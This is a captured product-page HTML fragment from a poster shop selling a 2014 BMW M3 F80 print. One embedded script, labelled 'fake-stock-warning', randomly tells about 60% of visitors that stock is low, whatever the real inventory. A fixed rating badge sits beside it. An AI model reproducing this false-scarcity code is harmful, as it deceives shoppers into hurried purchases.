        <img src="//www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&amp;width=1946" alt="BMW M3 F80 2014 Noir / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&amp;width=246 246w, //www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&amp;width=493 493w, //www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&amp;width=600 600w, //www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&amp;width=713 713w, //www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&amp;width=823 823w, //www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&amp;width=990 990w, //www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&amp;width=1100 1100w, //www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&amp;width=1206 1206w, //www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&amp;width=1346 1346w, //www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&amp;width=1426 1426w, //www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&amp;width=1646 1646w, //www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25789067362648__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&amp;width=1946" alt="BMW M3 F80 2014 Noir / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&amp;width=246 246w, //www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&amp;width=493 493w, //www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&amp;width=600 600w, //www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&amp;width=713 713w, //www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&amp;width=823 823w, //www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&amp;width=990 990w, //www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&amp;width=1100 1100w, //www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&amp;width=1206 1206w, //www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&amp;width=1346 1346w, //www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&amp;width=1426 1426w, //www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&amp;width=1646 1646w, //www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="47794511610200">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--25789067362648__main-47794511642968"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25789067362648__main-47794511642968"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&amp;width=1946" alt="BMW M3 F80 2014 Blanc / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&amp;width=246 246w, //www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&amp;width=493 493w, //www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&amp;width=600 600w, //www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&amp;width=713 713w, //www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&amp;width=823 823w, //www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&amp;width=990 990w, //www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&amp;width=1100 1100w, //www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&amp;width=1206 1206w, //www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&amp;width=1346 1346w, //www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&amp;width=1426 1426w, //www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&amp;width=1646 1646w, //www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25789067362648__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&amp;width=1946" alt="BMW M3 F80 2014 Blanc / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&amp;width=246 246w, //www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&amp;width=493 493w, //www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&amp;width=600 600w, //www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&amp;width=713 713w, //www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&amp;width=823 823w, //www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&amp;width=990 990w, //www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&amp;width=1100 1100w, //www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&amp;width=1206 1206w, //www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&amp;width=1346 1346w, //www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&amp;width=1426 1426w, //www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&amp;width=1646 1646w, //www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="47794511642968">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25789067362648__main-47794511675736"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25789067362648__main-47794511675736"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&amp;width=1946" alt="BMW M3 F80 2014 Gris / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&amp;width=246 246w, //www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&amp;width=493 493w, //www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&amp;width=600 600w, //www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&amp;width=713 713w, //www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&amp;width=823 823w, //www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&amp;width=990 990w, //www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&amp;width=1100 1100w, //www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&amp;width=1206 1206w, //www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&amp;width=1346 1346w, //www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&amp;width=1426 1426w, //www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&amp;width=1646 1646w, //www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25789067362648__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&amp;width=1946" alt="BMW M3 F80 2014 Gris / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&amp;width=246 246w, //www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&amp;width=493 493w, //www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&amp;width=600 600w, //www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&amp;width=713 713w, //www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&amp;width=823 823w, //www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&amp;width=990 990w, //www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&amp;width=1100 1100w, //www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&amp;width=1206 1206w, //www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&amp;width=1346 1346w, //www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&amp;width=1426 1426w, //www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&amp;width=1646 1646w, //www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="47794511675736">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25789067362648__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25789067362648__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25789067362648__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25789067362648__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--25789067362648__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25789067362648__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--25789067362648__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--25789067362648__main-47794511610200"
            data-media-position="1"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--25789067362648__main"
              aria-describedby="Thumbnail-template--25789067362648__main-0
"
            >
              <img src="//www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&amp;width=416" alt="BMW M3 F80 2014 Noir / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&amp;width=54 54w, //www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&amp;width=74 74w, //www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&amp;width=104 104w, //www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&amp;width=162 162w, //www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&amp;width=208 208w, //www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&amp;width=324 324w, //www.drivarts.com/cdn/shop/files/n_Copier_6.png?v=1757340071&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25789067362648__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--25789067362648__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25789067362648__main-47794511642968"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--25789067362648__main"
                aria-describedby="Thumbnail-template--25789067362648__main-1
"
              >
                <img src="//www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&amp;width=416" alt="BMW M3 F80 2014 Blanc / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&amp;width=54 54w, //www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&amp;width=74 74w, //www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&amp;width=104 104w, //www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&amp;width=162 162w, //www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&amp;width=208 208w, //www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&amp;width=324 324w, //www.drivarts.com/cdn/shop/files/b_Copier_5.png?v=1757340072&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25789067362648__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25789067362648__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25789067362648__main-47794511675736"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--25789067362648__main"
                aria-describedby="Thumbnail-template--25789067362648__main-2
"
              >
                <img src="//www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&amp;width=416" alt="BMW M3 F80 2014 Gris / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&amp;width=54 54w, //www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&amp;width=74 74w, //www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&amp;width=104 104w, //www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&amp;width=162 162w, //www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&amp;width=208 208w, //www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&amp;width=324 324w, //www.drivarts.com/cdn/shop/files/g_Copier_5.png?v=1757340073&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25789067362648__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--25789067362648__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25789067362648__main"
        data-section="template--25789067362648__main"
        data-url="/en-au/products/m3-f80-2014"
        class="product__info-container"
      >
              <p class="urgency-text color-accent-2" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <strong>FRAME NOT INCLUDED</strong>
              </p>
            <div class="product__title" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <h1 class="h2 product-title--uppercase">
                  2014 BMW M3 F80 
                </h1>
                <a href="/en-au/products/m3-f80-2014" class="product__title">
                  <h2 class="h1">
                    2014 BMW M3 F80 
                  </h2>
                </a>
              </div><div class="bee-liquid_custom_liquid_kGtde7 bee-pr__custom-liquid">
  <div style="padding: 0;">
    <button style="
      display: flex;
      align-items: center;
      justify-content: flex-start;
      padding: 2px 8px 4px;
      margin: 10px 0;
      margin-left: -8px;
      font-family: 'Poppins', sans-serif;
      font-size: 11px;
      font-weight: 500;
      color: #000;
      cursor: pointer;
      background: none;
      border: none;
      white-space: nowrap;
    ">
      <!-- Étoiles jaunes -->
      <span style="display: flex; gap: 1px; margin-right: 4px; color: #FFD700; font-size: 9px;">
        ★★★★★
      </span>

      <!-- Texte -->
      <span>
         
        <strong>4.1/5</strong> 
        Approved by over 
        <strong>3,000</strong> 
        car enthusiasts
      </span>
    </button>
  </div>
</div>
<div style="margin: -15px 0; padding: 0; text-align: left;">
  <p style="font-size: 12px; color: #000; margin: 1px;">
    Transform your room into a
    <span style="color: red; font-weight: bold;">
      legendary garage
    </span>
  </p>
</div>
<div class="bee-liquid_custom_liquid_gw7efQ bee-pr__custom-liquid">
  <section id="custom-stock-status" style="width: 100%;">
    <div id="stock-status-container" class="fake-stock-warning">
      <span class="fake-stock-dot"></span>
      <span class="fake-stock-text"></span>

      <!-- Texte pré-traduit (masqué) -->
      <span class="stock-text-option option-low" style="display: none;">
        Low stock, shipping within 24/48 hours
      </span>
      <span class="stock-text-option option-in" style="display: none;">
        In stock, ships within 24/48 hours
      </span>
    </div>
  </section>

  <style>
    .fake-stock-warning {
      width: 100%;
      display: flex;
      justify-content: flex-start;
      align-items: center;
      gap: 10px;
      padding: 12px 0;
      margin-top: -15px;
      margin-bottom: 1px;
      font-size: 12px;
      font-weight: 900;
      box-sizing: border-box;
      background: none;
      border: none;
      box-shadow: none;
      text-align: left;
    }

    .fake-stock-dot {
      width: 10px;
      height: 10px;
      border-radius: 50%;
      animation: blink 1s infinite;
      flex-shrink: 0;
    }

    .stock-green { color: #2ecc71; }
    .dot-green { background-color: #2ecc71; }

    @keyframes blink {
      0% { opacity: 1; }
      50% { opacity: 0.5; }
      100% { opacity: 1; }
    }
  </style>

  <script>
    document.addEventListener('DOMContentLoaded', function () {
      const container = document.getElementById('stock-status-container');
      const dot = container.querySelector('.fake-stock-dot');
      const text = container.querySelector('.fake-stock-text');
      const lowText = container.querySelector('.option-low').textContent;
      const inStockText = container.querySelector('.option-in').textContent;

      const random = Math.random();

      dot.classList.add('dot-green');
      text.classList.add('stock-green');

      if (random < 0.6) {
        text.textContent = lowText;
      } else {
        text.textContent = inStockText;
      }
    });
  </script>
</div>
<div class="no-js-hidden product-page-price" id="price-template--25789067362648__main" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" role="status" >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $30.00 AUD
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $30.00 AUD
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $0.00 AUD
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-1">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Promo -</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/en-au/cart/add" id="product-form-installment-template--25789067362648__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47478597321048">
                  
<input type="hidden" name="product-id" value="8861357932888" /><input type="hidden" name="section-id" value="template--25789067362648__main" /></form></div>

  <variant-selects
    id="variant-selects-template--25789067362648__main"
    class="no-js-hidden"
    data-section="template--25789067362648__main"
    data-url="/en-au/products/m3-f80-2014"
    
    style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <label class="form__label" for="Option-template--25789067362648__main-0">
          
            Colors
          
        </label>
        
            
<input
        type="radio"
        id="template--25789067362648__main-1-0"
        name="Colors"
        value="Black"
        form="product-form-template--25789067362648__main"
        
          checked
        
        
      >
      <label for="template--25789067362648__main-1-0" class='color-foreground-text'>
        Black<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25789067362648__main-1-1"
        name="Colors"
        value="Gray"
        form="product-form-template--25789067362648__main"
        
        
      >
      <label for="template--25789067362648__main-1-1" class='color-foreground-text'>
